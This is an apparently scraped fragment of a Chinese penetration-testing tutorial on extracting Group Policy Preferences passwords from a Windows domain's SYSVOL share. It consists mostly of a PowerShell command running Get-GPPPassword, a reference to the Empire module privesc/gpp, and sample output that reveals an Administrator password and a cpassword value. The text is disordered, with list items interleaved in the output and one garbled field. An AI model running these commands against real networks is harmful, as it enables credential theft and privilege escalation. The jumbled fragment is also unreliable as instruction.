 C:\>powershell -command "& { import-module C:\Get-GPPPassword.ps1; Get-GPPPassword }"
powershell -command "& { import-module C:\Get-GPPPassword.ps1; Get-GPPPassword }"
在Empire框架下，我们可以usemodule privesc/gpp
UserName  : Administrator (鍐呯疆)
NewName   : test
Password  : Test123
Changed   : 2021-10-08 16:43:59
File      : \\ZZX.COM\SYSVOL\zzx.com\Policies\{40916017-6F82-4617-941C-E493D2B5B578}\Machine\Preferences\Groups\Groups.xml
NodeName  : Groups
• Services/Services.xml
Cpassword : zmz/ISmsBZApbHo1Aab6Bg
• ScheduledTasks\ScheduledTasks.xml
• Printers\Printers.xml